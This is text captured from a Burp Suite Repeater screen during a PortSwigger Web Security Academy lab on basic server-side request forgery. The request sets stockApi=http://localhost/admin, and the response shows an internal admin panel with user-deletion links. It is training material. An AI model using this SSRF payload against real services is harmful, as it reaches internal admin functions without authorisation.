 Send
Cancel
<
>
Target: https://0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net
3 Cookie: session=ZYivlHAqyMywqW5aFJLqvgJO376ivXfH
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: ru-RU
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin: https://0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes